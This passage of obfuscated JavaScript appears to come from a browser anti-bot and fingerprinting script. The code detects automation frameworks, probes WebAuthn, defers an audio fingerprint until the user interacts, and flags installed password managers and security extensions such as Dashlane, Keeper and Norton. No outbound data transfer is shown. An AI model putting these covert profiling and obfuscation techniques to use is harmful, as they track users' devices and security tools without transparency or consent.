_0x42149c(_0x2c5f40,_0x2c5f40-0x162,_0xf48d20-0x166,_0x12a504-0x239);}function _0x6f2b9c(_0xce90cc,_0x58e334,_0x51cdd7,_0x1c6005){return _0x42149c(_0xce90cc,_0x58e334-0xd9,_0x51cdd7-0x4d,_0x1c6005-0xa3);}try{if(_0x2da174(0x66f,0x4e3,0x309,-0x18b)!==_0x2da174(0xc67,0x11f1,0xbd6,0x10de)){if(!navigator[_0x2da174(0xae0,0x3fd,0x12a5,0xeec)+'s']){if(_0x6f2b9c(0xa42,0xa0,0x35b,0x882)!=='pdTmk')return _0x4a7e75(_0x6f2b9c(0xac6,0x774,0xbc7,0x7c2)+'navigator.'+_0x2da174(0xae0,0xb82,0x276,0x1191)+_0x2da174(0x11c1,0xefe,0xa98,0x98b)+_0x2da174(0x50b,-0x1d6,0x34,-0x16c)),![];else _0x563381(_0x6f2b9c(0x1678,0x146d,0x859,0xdda)+_0x2da174(0xe0c,0xb04,0x141f,0x1098)+'ver\x20detect'+_0x6f2b9c(0xaf9,0xab6,0xa34,0x50e)),this[_0x2da174(0x7fd,0xe3,0x22e,0x57b)+_0x2da174(0xdeb,0x7b1,0xd39,0x1062)](),this[_0x6f2b9c(0xc8f,0x1330,0xc29,0xb62)+'Driver'](),this[_0x6f2b9c(0xdd0,0x1571,0xfa9,0x11df)+_0x2da174(0xcf3,0x117a,0xe06,0x673)](),this[_0x2da174(0xd31,0x1561,0x13dc,0x1549)+'ywright'](),this['_detectPha'+_0x2da174(0xad2,0x554,0xd81,0xb44)](),this[_0x2da174(0x67a,-0x123,0x2f4,0xe4b)+_0x6f2b9c(0x968,0xbfa,0x15af,0xd3a)](),this['_detectZom'+_0x6f2b9c(0x307,0x703,-0x3b3,0x3f9)](),this[_0x2da174(0xe27,0x147a,0x79d,0x930)+'lUnit'](),this[_0x6f2b9c(0x570,0xe95,0x109f,0xd89)+'ericAutoma'+'tion'](),this[_0x2da174(0xdc2,0xfac,0xe4b,0xf02)+_0x2da174(0x569,0x49d,0x1d7,0x793)+_0x2da174(0x1212,0x1018,0x17be,0xd20)](),this['_detectDev'+_0x6f2b9c(0x17de,0xca1,0xf13,0x118f)+'col'](),this[_0x2da174(0x11fa,0x16a7,0x1816,0xa29)+_0x2da174(0x1398,0x19c7,0x1c24,0x1395)](),this[_0x6f2b9c(0x1801,0x1239,0x167d,0x1203)+_0x2da174(0x897,0xb1a,0x13f,0x772)+'y'](),this[_0x2da174(0x753,0x838,0x13c,0xef1)+_0x6f2b9c(0x135c,0xef4,0xfed,0xed4)](),this[_0x6f2b9c(0x16e9,0xd72,0x7b6,0xe5a)+'cialData'](),_0x373350('Driver\x20det'+_0x6f2b9c(0x3a4,0x106d,0x156,0x98e)+'plete.\x20Sco'+'re:',this[_0x2da174(0xe32,0xb70,0xa51,0x914)+'core'],_0x6f2b9c(0xfc2,0x3a4,0x7bb,0xc21),_0x16e0fa['from'](this[_0x6f2b9c(0x1350,0xedf,0x56f,0xb27)+_0x2da174(0xe9a,0x13e4,0xea2,0x1495)]));}if(typeof PublicKeyCredential===_0x2da174(0xf5a,0x182d,0x7a7,0x70a))return _0x4a7e75(_0x6f2b9c(0x67,0xe8f,0x527,0x7c2)+_0x2da174(0xb94,0xa13,0x44c,0x111c)+'redential\x20'+_0x6f2b9c(0x1997,0xe0f,0x15da,0x1241)+_0x6f2b9c(0x1215,0x1680,0x95f,0x1222)+_0x6f2b9c(0x11b6,0x160f,0x127a,0x10fa)),![];const _0x10fa56=typeof PublicKeyCredential[_0x2da174(0xe5b,0x10ad,0x11db,0x12ef)+_0x6f2b9c(0xfb7,0x1257,0x757,0xc61)+'s']===_0x6f2b9c(0x139f,0x1013,0x16df,0x1209),_0x1f9b13=typeof PublicKeyCredential[_0x6f2b9c(-0x342,-0x199,0xae6,0x319)+_0x2da174(0x117c,0xb3b,0x1291,0x13cc)+_0x2da174(0xe13,0x126f,0x1042,0x1110)+_0x6f2b9c(0xa32,0x13f6,0x1663,0xea0)+_0x6f2b9c(0x665,-0x3c9,-0x1a0,0x375)]===_0x6f2b9c(0x19ed,0xd12,0xc4f,0x1209),_0x4c5941=typeof PublicKeyCredential[_0x2da174(0x127e,0x11da,0x1af5,0xbd7)+'nalMediati'+_0x6f2b9c(-0x3e4,-0x1dc,-0x3c0,0x269)+'e']===_0x6f2b9c(0x1728,0xc55,0x114c,0x1209);let _0x5a66a2=![];if(navigator[_0x2da174(0xf38,0xf10,0x16bf,0x10e2)+'s']&&typeof navigator['permission'+'s']['query']===_0x6f2b9c(0xbb8,0x1634,0x9ab,0x1209)){if('oncGn'==='oncGn')try{_0x6f2b9c(-0x717,0x41,0x3a1,0x10e)===_0x6f2b9c(0x104b,0x167,0xd67,0x82a)?(this['cache']['result']=_0x339e09,this[_0x2da174(0x12b5,0x1055,0x11f1,0xc88)][_0x2da174(0x71a,0x18a,0xbbf,0x60e)]=_0x1df55d[_0x6f2b9c(0x1155,0x997,0x12e0,0xfb5)]()):_0x5a66a2=!![];}catch(_0x2af2c5){}else _0x21cb39[_0x6f2b9c(0x13a5,0x1383,0x13bd,0x1023)](_0x6f2b9c(0xe87,0x5b2,0x37c,0x763)+'ser\x20agent'),this[_0x6f2b9c(0x94f,0x12c,-0x678,0x1a5)](_0x2da174(0xd52,0xbd2,0xd92,0xb0d),_0x2da174(0xe41,0xb70,0x1590,0x7d3));}const _0x53d04f={};_0x53d04f['basic']=!![],_0x53d04f[_0x2da174(0xe5b,0x14e0,0x89b,0xa93)+'apabilitie'+'s']=_0x10fa56,_0x53d04f[_0x6f2b9c(0x1283,0xef7,0x8fe,0x9d3)]=_0x1f9b13,_0x53d04f[_0x2da174(0xb7b,0x8ed,0x314,0xace)+_0x6f2b9c(0xb10,0x517,0xef3,0xd95)]=_0x4c5941,_0x53d04f['permission'+'s']=_0x5a66a2;const _0x563278=_0x53d04f;_0x4a7e75(_0x2da174(0x128c,0xc43,0x17e3,0x18ef)+_0x6f2b9c(0x839,0x40c,0x3d,0x2cc)+_0x2da174(0x70d,0xaa7,0x1e8,0xab2),_0x563278),this[_0x6f2b9c(0x107,0xfa0,0x1ec,0x9c6)+'t'][_0x2da174(0x3af,0x1e8,0x9b5,0x494)]=_0x563278;if(_0x1f9b13&&_0x4c5941)_0x6f2b9c(0xaac,0x76c,0xd38,0x6bc)===_0x2da174(0x852,0x839,0xde3,0x399)?_0x28b914[_0x6f2b9c(-0x78,0x98c,0x8cf,0x382)+_0x6f2b9c(0x4b6,0xb39,0x46d,0x9db)]=0x1437+0x168+-0x159d:_0x47fb4e[_0x2da174(0x11fb,0xc43,0x93a,0xddc)][_0x2da174(0x1235,0xd22,0x13da,0xc4f)]=_0x8c9761[_0x2da174(0x11fb,0xbb0,0x1769,0x1152)][_0x6f2b9c(0xd3c,0x1333,0x996,0xe6c)+_0x2da174(0x383,-0x43c,0x75e,0x37a)]||_0x29eae7[_0x2da174(0x11fb,0x104c,0xe0d,0xdc5)][_0x2da174(0x4e9,0xbae,0x78e,0x595)+_0x6f2b9c(0xb56,0x86e,0x1735,0x105a)+'r']||_0x4f6249[_0x6f2b9c(0x1254,0x15fa,0x12e9,0x1065)][_0x2da174(0x6b0,-0x12c,0xdd3,0x1aa)+'Selector']||_0x45582d['prototype'][_0x6f2b9c(0x534,0x3b6,-0x45b,0x442)+_0x6f2b9c(0x12cc,0x514,0x5a0,0xaa9)];else{if(_0x10fa56||_0x5a66a2){if(_0x2da174(0xdbd,0x1548,0x971,0x15de)!==_0x2da174(0xdbd,0xa12,0xf60,0x1193)){const _0x3660d6=_0x5cb80e[_0x2da174(0xea5,0x148e,0xc10,0xb5c)][_0x360dae]&0x15a8+-0x10c6+-0xf7*0x5;_0x166089<0x1*0x1e8+0x8c8*-0x1+0x126*0x6?_0x4367d8|=_0x3660d6<<_0x1b870c%(0xf44+-0x36c+-0xbd4)*(-0x22b4*0x1+-0x1*0x23d1+-0x4689*-0x1):_0x3ab23e|=_0x3660d6<<_0x3e34e6%(-0x1ecc+-0x99e*-0x1+0x1532)*(0x13c5+-0x953+0x2*-0x537);}else _0x28b914['webauthnSu'+'pport']=0x1546+0x1995+-0x2eda;}else _0x28b914[_0x6f2b9c(-0x27e,0x789,0x345,0x382)+_0x2da174(0xb71,0xb93,0xa4f,0xfef)]=-0x1626+-0xe4+0x170b*0x1;}return!![];}else{if(!_0x5f528b[_0x2da174(0x9dc,0x305,0x5b0,0x1011)])return;if(_0xef05==='error'||_0x1ce987===_0x6f2b9c(0xac8,0x2e3,-0x165,0x3ad)||_0x14f78a['levels'][_0x296ebd]){const _0x1b81c3='[SpamKill:'+_0x573290[_0x2da174(0x108b,0x1473,0x1602,0x140d)+'e']()+']';_0x2639c1[_0x2188e9]?_0x419970[_0x3862b5](_0x1b81c3,..._0x1c1d3a):_0xc20a47[_0x6f2b9c(0x584,0x10bf,0xbff,0xbab)](_0x1b81c3,..._0x4d54f3);}}}catch(_0x1d0992){if('PAuQR'===_0x6f2b9c(-0xb5,0x1c4,-0x59,0x185))_0x270610[_0x2da174(0x1147,0x19f0,0x131b,0x12ae)+_0x2da174(0x1368,0x126e,0x10a4,0x1b0c)][_0x2da174(0x11b9,0x93d,0x130c,0x1073)]({'field':_0x30b94b['name']||_0x511f05['type'],'original':_0x19795f[_0x2da174(0x987,0x9f2,0x1f2,0x83c)],'corrected':_0x260a75,'duration':_0x4c21a2,'confidence':0x4b,'timestamp':_0x4e9fef[_0x6f2b9c(0x9d6,0xfd0,0x17cb,0xfb5)]()}),_0x37e6e3['confidence'+'Scores'][_0x6f2b9c(0xd1f,0x762,0x7e2,0xfb1)+'t']=_0x4efae9['max'](_0xedac60[_0x2da174(0xad5,0xbff,0xae5,0x84c)+'Scores'][_0x6f2b9c(0x71b,0x1575,0x7f0,0xfb1)+'t'],0x45*-0x1f+-0xb0b*0x3+0x29c7),_0x169a8a[_0x2da174(0xa95,0x8f6,0x7c3,0x79e)+_0x6f2b9c(0xc3e,0xc38,0x28c,0x441)]=-0x793+0x1188+-0x9f4,_0x1ae7df(_0x6f2b9c(0xcd0,0x837,0x1122,0x1053)+_0x6f2b9c(0x4f2,0x88e,0xa17,0x7a3)+_0x6f2b9c(0x9a5,0x1311,0xd24,0xa75)+_0x19968f['startText']+('\x22\x20Ã¢â€\x20â€™'+'\x20\x22')+_0x316d62+(_0x2da174(0x13ce,0x1504,0xd9b,0x118f)+_0x6f2b9c(0x401,0x8ca,0x659,0x476)));else{_0x4a7e75(_0x2da174(0xaf3,0x13b3,0xf43,0x3b1)+_0x6f2b9c(0x4ac,0x12a1,0x811,0xb01)+_0x6f2b9c(-0x451,0x376,-0x733,0xf8),_0x1d0992[_0x2da174(0x819,0x10b1,0xae2,0x4aa)]);const _0x170a7f={};return _0x170a7f[_0x6f2b9c(0xc70,0x149b,0x8db,0xc5c)]=![],_0x170a7f[_0x6f2b9c(0x29c,0xc8,0x2bb,0x557)]=_0x1d0992[_0x2da174(0x819,0x1042,0x801,0xe9e)],this[_0x2da174(0xb5c,0xf85,0x50d,0x3f3)+'t'][_0x6f2b9c(0x777,-0x562,-0xad,0x219)]=_0x170a7f,_0x28b914[_0x6f2b9c(-0x475,0x8d5,-0x548,0x382)+_0x6f2b9c(0xd9c,0xd5f,0x155,0x9db)]=-0x265*-0x1+-0x7d*0x1+-0x1e8,![];}}}async['audioFinge'+_0x42149c(0x9a1,0xe14,0xcb7,0x73e)](){function _0x5e5f92(_0x16b52a,_0x198c18,_0x419593,_0x1d40c6){return _0x42149c(_0x198c18,_0x198c18-0x2,_0x419593-0x1b0,_0x1d40c6-0x220);}function _0x58a9a2(_0x198967,_0x5e3333,_0x70522c,_0x6e59de){return _0x42149c(_0x5e3333,_0x5e3333-0x176,_0x70522c-0x65,_0x6e59de-0x156);}if(_0x5e5f92(0x8a8,0x5bd,0x7bb,0x846)!=='VwzZL')return _0x49f108[_0x5e5f92(0xfe6,0xe45,0x9ed,0x129c)][_0x5e5f92(0xb9f,-0x5e2,0x212,0x2db)];else try{if(_0x58a9a2(0x12dd,0x10f3,0x1453,0x12fc)!=='InUxl'){const _0x420535=window['AudioConte'+'xt']||window[_0x5e5f92(0xa24,0x770,0xe35,0x1000)+_0x58a9a2(0x20d,-0x3b2,0x95e,0x2e9)];if(!_0x420535){const _0x23fef2={};_0x23fef2[_0x58a9a2(0xe04,0x6a7,0xe31,0xd0f)]=![],this['fingerprin'+'t']['audio']=_0x23fef2;return;}const _0x3de48c=()=>{function _0x3bc480(_0x346a99,_0x33a158,_0xc51abe,_0x1398d2){return _0x58a9a2(_0x346a99-0x11a,_0xc51abe,_0xc51abe-0x52,_0x1398d2-0x104);}function _0x53be3e(_0xf1899c,_0x26dc84,_0x224bd2,_0x458213){return _0x5e5f92(_0xf1899c-0x1d9,_0x26dc84,_0x224bd2-0x7d,_0xf1899c-0xf8);}try{if('LahZb'===_0x3bc480(0x743,0x593,0x293,0x84b)){const _0x2635c4=new _0x420535(),_0x286aa1=_0x2635c4['state']===_0x3bc480(0x1969,0xc97,0x189f,0x139c);if(_0x2635c4[_0x53be3e(0xffa,0x8b5,0x13d8,0xfa1)]!==_0x3bc480(0xef6,0x10e0,0xf92,0xd99))_0x2635c4[_0x3bc480(0x3a8,0xdba,0x855,0x99d)]();return _0x286aa1;}else{const _0x18c099=new _0x55ec17(_0x592f54[_0x53be3e(0x757,0x1ec,0xc75,0x348)+_0x3bc480(0x691,0x223,0xd79,0x567)][_0x53be3e(0x1125,0x1988,0x1499,0x1322)+'nagers']),_0x892a1e=new _0x2b3413(_0x366bd0[_0x3bc480(0x462,0xde5,0x501,0x699)+_0x3bc480(0x2d1,0xb97,0x543,0x567)][_0x53be3e(0xa4c,0x7ed,0x1264,0xde0)+_0x3bc480(0xce6,0x1461,0xa00,0xba7)]);_0x478836[_0x3bc480(-0x18d,0xdcc,0xdd8,0x699)+_0x53be3e(0x625,0x547,0x30c,0xe05)]['passwordMa'+'nagers']=_0xc43cc6[_0x3bc480(0x1091,0xb4e,0xfa1,0xc1f)](_0x18c099),_0x1bd16d[_0x53be3e(0x757,0xbe1,0x1b2,0x2e2)+'ata'][_0x53be3e(0xa4c,0x9d3,0xa62,0x4af)+'nsions']=_0x113f09[_0x3bc480(0xf75,0x122f,0x10f8,0xc1f)](_0x892a1e),_0x166d70[_0x53be3e(0x9d7,0xdc4,0x719,0xcb7)+'ount']=_0x18c099[_0x53be3e(0x4ce,-0x23b,0x470,0x5a2)]+_0x892a1e['size'];let _0x13471d=0xe49+-0x190b*0x1+0x51*0x22;if(_0x18c099['has'](_0x53be3e(0xd42,0xc5d,0xc02,0x1219)))_0x13471d|=0xccc+-0xd4e*0x1+0x1*0x83;if(_0x18c099[_0x3bc480(0x14f1,0x12d4,0x1256,0x1090)](_0x53be3e(0xd02,0x13a7,0x1063,0xc2b)))_0x13471d|=0xf*-0x1bb+-0x21b1*-0x1+-0x7ba;if(_0x18c099[_0x3bc480(0x9c5,0x164a,0xee8,0x1090)](_0x53be3e(0x11f9,0x934,0x14b7,0xe79)))_0x13471d|=-0x22b1+-0x740+0x29f5;if(_0x18c099[_0x53be3e(0x114e,0x165a,0x109d,0x122f)]('dashlane'))_0x13471d|=0x180b*0x1+-0x11*0xa3+-0xd30;if(_0x18c099['has']('keeper'))_0x13471d|=-0x699*-0x4+-0x1946+-0x10e;if(_0x18c099[_0x3bc480(0x1490,0x8f5,0x1489,0x1090)](_0x53be3e(0xe5b,0x1508,0xab8,0x98f)))_0x13471d|=-0x9*-0x8e+0x4*0x820+0x1*-0x255e;if(_0x18c099[_0x3bc480(0x10af,0x17a4,0xb05,0x1090)](_0x53be3e(0x1136,0xeaa,0x19db,0x10a2)))_0x13471d|=-0x24d9*-0x1+-0xf*-0x5+0xc4c*-0x3;if(_0x18c099[_0x3bc480(0xb5d,0x861,0x102d,0x1090)]('zohovault'))_0x13471d|=-0x1145+-0xe13+0x1fd8;if(_0x18c099[_0x53be3e(0x114e,0x16ac,0xde7,0x934)](_0x53be3e(0x12f2,0x121c,0xe4f,0x179f)))_0x13471d|=-0x1*-0xf67+-0x1487+0x620;if(_0x18c099['has'](_0x53be3e(0x881,0x8fd,0x632,0x3b9)))_0x13471d|=-0xa98+-0x840+0x14d8;if(_0x18c099[_0x53be3e(0x114e,0xa60,0x970,0xd36)](_0x3bc480(0x93e,0x743,0xbdc,0x67e)))_0x13471d|=-0x1561+0x2696+-0xd35;if(_0x892a1e[_0x3bc480(0xc69,0x164d,0x17c9,0x1090)](_0x53be3e(0x83a,-0x9e,0x49f,0x801)))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,0x87a,0xaef,0x8ac)][_0x53be3e(0x83a,0xe13,0x6ae,0xf46)];if(_0x892a1e[_0x3bc480(0xbcc,0xa61,0x15c0,0x1090)](_0x3bc480(0xed8,0xc12,0x19,0x6bf)))_0x13471d|=this[_0x3bc480(-0x395,-0x429,-0x2b,0x431)+_0x53be3e(0x47b,-0x205,0x425,0xd06)][_0x3bc480(0x41f,-0x119,0x21,0x6bf)];if(_0x892a1e[_0x53be3e(0x114e,0x1039,0x188b,0x142f)](_0x53be3e(0xbb2,0x6c3,0x110d,0xdb7)))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,-0x3bf,-0x419,-0x3f7)]['adblock'];if(_0x892a1e[_0x3bc480(0x1566,0x7d6,0x145e,0x1090)](_0x3bc480(0xfc1,0x14d8,0x410,0xc7c)))_0x13471d|=this[_0x3bc480(0xbe5,0x1d1,0x3bc,0x431)+_0x3bc480(0x602,0x90e,0x490,0x3bd)][_0x53be3e(0xd3a,0xa77,0x5ac,0x9e7)];if(_0x892a1e[_0x53be3e(0x114e,0xfc0,0x919,0x1137)](_0x3bc480(0xc43,0x11e0,0xfeb,0xf8d)))_0x13471d|=this[_0x53be3e(0x4ef,0x557,0x7e8,0x883)+'itFlags'][_0x3bc480(0x1742,0x1835,0xa77,0xf8d)];if(_0x892a1e[_0x53be3e(0x114e,0x12c6,0x9db,0x1362)](_0x3bc480(0x118c,0x1276,0x120a,0x1004)+'in'))_0x13471d|=this[_0x3bc480(0x570,-0x96,-0x214,0x431)+_0x53be3e(0x47b,-0x345,-0x117,0xc56)][_0x53be3e(0x10c2,0xb78,0x9c5,0x1652)+'in'];if(_0x892a1e[_0x53be3e(0x114e,0x1038,0x111b,0x9cf)](_0x53be3e(0x682,0x160,0xaa3,0x658)))_0x13471d|=this[_0x53be3e(0x4ef,-0x327,0x3c4,-0x289)+'itFlags'][_0x53be3e(0x682,0x54a,0x7cc,0xa22)];if(_0x892a1e['has']('mcafeeWebA'+_0x53be3e(0xb51,0x593,0x1054,0xcad)))_0x13471d|=this['extensionB'+'itFlags'][_0x53be3e(0x4c7,0x70e,0xc2f,0x8d0)+_0x3bc480(0x896,0x238,0xa6b,0xa93)];if(_0x892a1e[_0x53be3e(0x114e,0x19d5,0x142e,0x16af)](_0x53be3e(0x96f,0x1162,0xfa3,0x106b)+_0x53be3e(0x5d4,0x2d2,0x513,0x91d)))_0x13471d|=this[_0x53be3e(0x4ef,0x540,0x24b,-0x2cb)+_0x53be3e(0x47b,0x200,-0x20e,0xb11)][_0x53be3e(0x96f,0x4f2,0xcb9,0x150)+_0x3bc480(0xa3b,-0x2c2,0x40,0x516)];if(_0x892a1e[_0x53be3e(0x114e,0xa96,0x1551,0xa7b)](_0x53be3e(0x1381,0x1a0c,0xe1c,0xdb9)+_0x53be3e(0xdec,0x120f,0xe36,0x1202)+_0x53be3e(0xf2a,0xc6e,0xa56,0x1519)))_0x13471d|=this[_0x53be3e(0x4ef,0x9c6,-0x16a,0x508)+_0x53be3e(0x47b,0xc5f,-0xd3,0xaf7)][_0x3bc480(0xf63,0xe09,0x131d,0x12c3)+_0x3bc480(0xa9c,0xf71,0xc53,0xd2e)+'uard'];if(_0x18c099[_0x53be3e(0x114e,0xf16,0x978,0x967)](_0x53be3e(0xc7a,0x958,0x7c8,0xcdc)+_0x53be3e(0xbca,0x6af,0xafa,0x1049)+'r'))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,0x61,0xd3,-0x26b)]['nortonPass'+_0x53be3e(0xbca,0xf69,0x854,0x85a)+'r'];if(_0x534c23[_0x53be3e(0x757,0xcbc,0xffb,0x32)+_0x3bc480(0x76,0xba0,0x588,0x567)][_0x3bc480(0x12ac,0x1012,0x818,0x1022)+_0x3bc480(0xe27,0xd72,0x9a3,0xccc)])_0x13471d|=this[_0x3bc480(0xcfe,0x4f1,0xb6c,0x431)+_0x53be3e(0x47b,0x65c,0x206,0x316)]['hasExtensi'+_0x3bc480(0x1912,0x17ee,0xed7,0x1134)];_0x10f7d6[_0x3bc480(0x5ac,0x1064,0xcd8,0xad3)]=_0x13471d;}}catch(_0x55f8f2){if(_0x53be3e(0x617,0x28,-0x1ab,0xc4c)!==_0x3bc480(0x133c,0x96c,0xa43,0xe57))return!![];else _0x19d0f2[_0x53be3e(0xbb4,0xb9e,0x422,0x65a)+_0x53be3e(0x532,-0x16c,0x7e8,0xc20)][_0x53be3e(0x6c2,0xbb,0xbb0,0xd35)]=_0x245af2[_0x3bc480(0xb68,0x360,0x6c0,0x40b)](_0x5a4d96[_0x3bc480(0x9bd,0x127d,0x1189,0xaf6)+_0x53be3e(0x532,0x616,0x852,0x9e3)][_0x3bc480(0x3f8,0x877,0xd71,0x604)],-0x1*-0x7fa+-0x503*0x1+-0x2a2),_0x228b76[_0x53be3e(0xb74,0x133b,0x7d1,0x53e)+'fill']=0x8a7+-0x213b+0x1895,_0x164789(_0x53be3e(0x660,0xa86,-0xeb,-0x55)+_0x3bc480(0x17bd,0x11be,0xeb5,0x1018)+_0x3bc480(0xb9,0x101,0x7e,0x75f)+_0x3bc480(0xce6,0xb01,0x1267,0xd6a)+(_0x4fead7[_0x3bc480(0x135d,0x12b6,0x1575,0x11b3)]||_0x19146b['type'])+('\x20(85%\x20conf'+'idence)'));}};if(_0x3de48c()){_0x5994e3['info'](_0x58a9a2(0xd54,0x48c,0xab4,0x77e)+'dioContext'+'\x20requires\x20'+_0x58a9a2(0x991,-0x482,0x867,0x19a)+_0x5e5f92(0x10d7,0x11e3,0x50d,0xcbb)+_0x5e5f92(0x11df,0xd4e,0x687,0xad5)+_0x58a9a2(0xd93,0x11d8,0xbff,0xa79)+_0x58a9a2(0x977,0x952,0xbde,0xd20));const _0x1d2922={};_0x1d2922[_0x5e5f92(0xe6f,0x81f,0x659,0xdd9)]=!![],_0x1d2922['deferred']=!![],_0x1d2922['reason']=_0x58a9a2(0xacd,0xdbf,0x7eb,0xfd6)+_0x58a9a2(0x1413,0x1361,0xece,0x102c)+'d',this[_0x58a9a2(0xba7,0xdb4,0x6cb,0xa79)+'t'][_0x5e5f92(0x7cb,0x710,-0x37e,0x30b)]=_0x1d2922;const _0x21e746=async()=>{function _0x3a607e(_0xbb059a,_0x233107,_0xf6c752,_0x4bd24e){return _0x5e5f92(_0xbb059a-0xe9,_0xf6c752,_0xf6c752-0xa9,_0xbb059a-0x18f);}function _0x27bf5d(_0x26f0f1,_0x24f6cb,_0x2423f3,_0x4841bc){return _0x58a9a2(_0x26f0f1-0x2f,_0x26f0f1,_0x2423f3-0x104,_0x24f6cb-0x56);}try{await this[_0x27bf5d(0xd19,0x1226,0xd65,0xb96)+'dioFingerp'+_0x27bf5d(0x1269,0xef1,0x813,0x1160)](),_0x5994e3['info']('[Audio]\x20De'+'ferred\x20aud'+_0x27bf5d(0x10cc,0xd33,0x15d6,0xbb9)+_0x3a607e(0x6ca,0xf3b,0xc20,0xaa8)+_0x3a607e(0x54c,0x6fb,-0x198,-0x382));}catch(_0x55eec4){_0x5994e3['error'](_0x27bf5d(0x1bc9,0x1308,0x12d0,0x17d9)+_0x3a607e(0xd8b,0x1549,0x524,0xc93)+_0x27bf5d(0xcf3,0xd33,0x1600,0x668)+_0x27bf5d(0xeda,0x995,0x816,0x291)+'iled:',_0x55eec4);}},_0x55b242=[_0x5e5f92(-0x561,0xacf,-0x201,0x332),_0x58a9a2(0xe4b,0x13dc,0x13b2,0xe43),_0x58a9a2(0x10b8,0xe61,0x464,0x896)],_0x5d75b6=()=>{function _0x106b0b(_0x5a24ef,_0x2465a4,_0x43b44d,_0x1c909d){return _0x5e5f92(_0x5a24ef-0xfd,_0x2465a4,_0x43b44d-0x121,_0x1c909d-0x5c);}function _0x502d77(_0x63c09,_0x394cb9,_0x3a86fc,_0x4e2ed9){return _0x5e5f92(_0x63c09-0x1cf,_0x4e2ed9,_0x3a86fc-0x125,_0x3a86fc- -0xcf);}'TgRCr'===_0x106b0b(0x1126,0x1252,0xfc8,0x13ca)?(_0x55b242[_0x106b0b(0x196d,0x19aa,0x119f,0x113e)](_0x3621a9=>{const _0x4c98a6={};function _0x30911c(_0x3388ef,_0x3c4034,_0x3493fc,_0x4b738d){return _0x502d77(_0x3388ef-0x86,_0x3c4034-0x17c,_0x3388ef-0xda,_0x3c4034);}_0x4c98a6[_0x4bd18f(0x4e6,0x8a1,0x475,0x9aa)]=!![];function _0x4bd18f(_0x20260b,_0x3742a4,_0x346eb2,_0x1d89f4){return _0x502d77(_0x20260b-0x1e4,_0x3742a4-0x140,_0x3742a4- -0x273,_0x346eb2);}document[_0x4bd18f(0xb3e,0xb9b,0xd01,0xab2)+_0x4bd18f(0x1306,0xdba,0xfa9,0x1029)](_0x3621a9,_0x5d75b6,_0x4c98a6);}),setTimeout(_0x21e746,0x5*-0x494+0x1*-0x1421+0x2b69)):(_0x11d8a0['desktop_af'+_0x106b0b(0x1228,0x270,0x13e8,0xb2f)][_0x502d77(0x15f,0x7bf,0x4bb,-0x117)]=-0x7b*-0x3d+0x192d+-0x367b,_0x2273ac['pmSupport']|=this[_0x106b0b(0x6c2,0x389,0x396,0x453)+'itFlags'][_0x502d77(-0x3d,0x832,0x4bb,0x906)]);};_0x55b242[_0x5e5f92(0x1263,0x10f9,0xa67,0x10e2)](_0x2ea325=>{function _0x2e296e(_0x108232,_0x2131c8,_0x530a78,_0x31fe6c){return _0x5e5f92(_0x108232-0x17f,_0x31fe6c,_0x530a78-0x2d,_0x108232-0x248);}const _0xd093ad={};function _0x1b2e12(_0x181c7f,_0x50ef44,_0x1ed5ff,_0x2dace7){return _0x58a9a2(_0x181c7f-0x134,_0x2dace7,_0x1ed5ff-0x1c0,_0x181c7f-0x11b);}_0xd093ad['passive']=!![],_0xd093ad['once']=!![],document[_0x2e296e(0x71b,0x968,0x9d6,0x571)+_0x1b2e12(0x588,0x2e1,0x4e7,0x8d1)](_0x2ea325,_0x5d75b6,_0xd093ad);});return;}await this['_collectAu'+_0x5e5f92(0x1262,0x180f,0x18cb,0x128e)+_0x5e5f92(0x133c,0x14af,0x819,0xf65)]();}else _0x3156ae(_0x58a9a2(0x731,0x6ce,0x837,0xaba)+_0x5e5f92(0x4cc,0xde1,0xd11,0x68c)+_0x5e5f92(0x1517,0x15b7,0xea8,0xe6a)+_0x58a9a2(0x422,0x283,-0x19f,0x407)),_0x1488be[_0x58a9a2(0x101,0x93a,0x350,0x793)]();}catch(_0x538619){if(_0x5e5f92(0x11c0,0xfd9,0xa71,0xdcf)===_0x58a9a2(0x11b1,0x9e1,0xba9,0xd05)){_0x5994e3[_0x5e5f92(0x52a,0x87a,0xdc3,0x6d4)](_0x5e5f92(0xdf1,0x30c,0x10d,0x848)+'dio\x20finger'+_0x5e5f92(0xe90,0x16d,0x89b,0x8ab)+'rror:',_0x538619);const _0x7b5c92={};_0x7b5c92['supported']=![],_0x7b5c92[_0x58a9a2(0xaaa,0xdb3,0x44a,0x60a)]=_0x538619[_0x5e5f92(0xe34,0x314,0xa29,0x800)],this['fingerprin'+'t']['audio']=_0x7b5c92;}else _0x416d7b();}}async[_0x42149c(0x9ee,0x11ce,0x1611,0x107a)+_0x42149c(0x11df,0x11ef,0xe53,0x106e)+'rint'](){function _0xf5135d(_0x273bc7,_0x5eb1d7,_0x53a407,_0x1ba11c){return _0x42149c(_0x53a407,_0x5eb1d7-0x1ba,_0x53a407-0x166,_0x5eb1d7-0x599);}function _0x1cc9af(_0x19b623,_0x1e8e7f,_0x50e17d,_0x3a6c12){return _0x42149c(_0x3a6c12,_0x1e8e7f-0x47,_0x50e17d-0x186,_0x1e8e7f-0x1ed);}if('XDPtw'!=='XDPtw'){const _0x4c8c5d=_0x34ec19['querySelec'+_0xf5135d(0x1d99,0x14d2,0x138c,0x1467)]('com-1passw'+_0x1cc9af(0x120a,0x1341,0x1548,0x13a8));if(_0x4c8c5d[_0xf5135d(0x1e9f,0x1735,0x177f,0x1b7b)]>0x3*-0xab9+0xca*-0xf+0xf*0x2ef)return _0x25787c[_0xf5135d(0x1794,0x109b,0x1844,0xbc6)+_0x1cc9af(0x63a,0xaa0,0x299,0x93d)][_0xf5135d(0x10cb,0xfc3,0xf54,0x15ab)]=-0x1a45+0xe85+-0x3eb*-0x3,_0x95fcac[_0xf5135d(0xc68,0x109b,0x17ae,0x1449)+_0xf5135d(0xfb7,0xe4c,0x12db,0x9a6)]['one_passwo'+'rd']=!![],this[_0x1cc9af(0x5cf,0xabb,0xd4a,0x503)+_0xf5135d(0x1b37,0x128c,0xdb4,0xcbb)](_0xf5135d(0x138e,0xfc3,0x79f,0x1234),0x17a1+0x1*0xf2b+-0x1*0x26cb);return this[_0x1cc9af(0x1008,0x1176,0xbc2,0x1035)+_0xf5135d(0xd5c,0xe14,0x14b7,0x1319)+'on'](_0xf5135d(0x1345,0xfc3,0xe66,0x8e4),_0xf5135d(0xb3e,0x723,0xbd3,-0x5b)+_0xf5135d(0x1246,0x16ed,0x1dd3,0x10a3)),![];}else{const 